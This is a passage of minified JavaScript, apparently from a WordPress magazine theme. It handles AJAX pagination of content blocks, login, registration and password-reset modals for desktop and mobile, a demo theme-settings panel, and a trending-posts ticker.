a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});jQuery(".td_ajax_load_more_js").click(function(a){a.preventDefault();
jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+
a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").click(function(a){a.preventDefault();
jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},
!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,
tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").click(function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),
"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action},success:function(a,d,l){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){}})},tdAjaxBlockProcessResponse:function(a,c){var b=jQuery.parseJSON(a);
if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(b.td_data).appendTo("#"+b.td_block_id)}else jQuery("#"+b.td_block_id).html(b.td_data);!0===b.td_hide_prev?jQuery("#prev-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+b.td_block_id).removeClass("ajax-page-disabled");!0===b.td_hide_next?jQuery("#next-page-"+
b.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+b.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(b.td_block_id);"slide"===e.block_type&&jQuery("#"+b.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(b,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});
return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form",
"data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&void 0!==window.tds_login_sing_in_widget&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",
1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});
jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});
jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});
jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:b,startInterval:b,_extendedDemo:!1,_currentElement:b,_startExtendedTimeout:b,_startExtendedInterval:b,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});
a(document).mouseleave(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a(".td-screen-demo:first").css("visibility","hidden");a(".td-screen-demo-extend:first").hide()});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=
a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(c){b!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout);b!==tdDemoMenu.startInterval&&
window.clearInterval(tdDemoMenu.startInterval);var d=a(this),e=d.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0,p=a("#wpadminbar"),w=f.find("img:first");d=d.data("img-url");w.length?w.attr("src",d):f.html('<img src="'+d+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),c.preventDefault(),c.stopPropagation());c=c.pageY-document.body.scrollTop-f.outerHeight(!0)/2;c+f.outerHeight(!0)>
window.innerHeight&&(c-=c+f.outerHeight(!0)-window.innerHeight);p=p.length?p.outerHeight(!0):0;p>c&&(c=p);p={top:c,right:l,width:""};c=f.data("width-preview");0<g&&(p.width=c+g);f.css(p);f.data("right-value",l+g);f.css("visibility","visible")},function(c){a(".td-screen-demo-extend:first").hide();var d=a(".td-screen-demo:first");c=d.css("right");var e=d.css("padding-right"),f=d.css("width"),l=parseInt(c.replace("px","")),g=parseInt(e.replace("px","")),p=parseInt(f.replace("px",""));c=a(this);tdDemoMenu._currentElement=
c;var w=parseInt(a("#td-theme-settings").css("width").replace("px",""));0<g?(b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0;tdDemoMenu.startInterval=setInterval(function(){var c=d.data("width-preview");l+=10;g-=10;p-=10;var e=!1;if(0>=g||p<c||tdDemoMenu.mousePosX<=a(window).width()-
w||tdDemoMenu.mousePosX>=a(window).width()-l)b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),g=0,l=d.data("right-value"),p=c,tdDemoMenu.mousePosX>=a(window).width()-l&&(e=!0);d.css({right:l,"padding-right":g,width:p});e?(tdDemoMenu._extendedDemo=!1,tdDemoMenu._checkMousePosition()):b===tdDemoMenu.startTimeout&&b===tdDemoMenu.startInterval&&
(tdDemoMenu._extendedDemo=!0,tdDemoMenu._showExtendedScreenDemo())},15)},50)):d.css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)});a(".td-screen-demo-extend").hover(function(c){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var d=a(this),e=a(".td-screen-demo:first"),f=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2,l=f;d.css({width:f+"px",top:e.css("top")});d.show();e.css("visibility","visible");tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=
setInterval(function(){l-=10;var c=!1;if(0>l||tdDemoMenu.mousePosX<=a(window).width()-f-l)b!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b),b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b),tdDemoMenu.mousePosX<=a(window).width()-f-l&&(c=!0),l=f,d.hide();d.css({width:l,top:e.css("top")});c&&tdDemoMenu._checkMousePosition()},15)},50)}},function(c){b!==
tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b);b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b);tdDemoMenu._resetTdScreeDemoExtendWidth();a(this).hide();a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-
c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_resetTdScreeDemoExtendWidth:function(){var b=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2;a(".td-screen-demo-extend:first").css({width:b+"px"})},_showExtendedScreenDemo:function(){tdDemoMenu._extendedDemo&&a(".td-screen-demo-extend:first").css({top:a(".td-screen-demo:first").css("top")}).show()},
_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);var d=a(e).closest(".td-set-theme-style"),l=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(d.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(d.position().top)+parseInt(a(window).scrollTop())+parseInt(d.outerHeight())&&(l=!0,parseInt(a(window).width())-2*parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-
parseInt(d.outerWidth())&&(g=!0));else{var p=d.prev(".td-set-theme-style");p.length&&parseInt(p.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(p.position().top)+parseInt(a(window).scrollTop())+parseInt(p.outerHeight())&&(l=!0,parseInt(a(window).width())-parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(l&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility",
"hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);(function(){if("hide"===td_read_site_cookie("td_show_panel")){var a=jQuery("#td-theme-settings");a.length&&(a.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")})();
jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init();jQuery("#td-theme-set-hide").click(function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=jQuery("#td-theme-settings");b.hasClass("td-theme-settings-small")?(b.removeClass("td-theme-settings-small"),b.addClass("td-theme-settings-closed"),a.html("DEMOS"),setTimeout(function(){b.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864E5])):(b.removeClass("td-ts-closed-no-transition"),
b.addClass("td-theme-settings-small"),b.removeClass("td-theme-settings-closed"),a.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864E5]))})});var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),
b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1))},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),
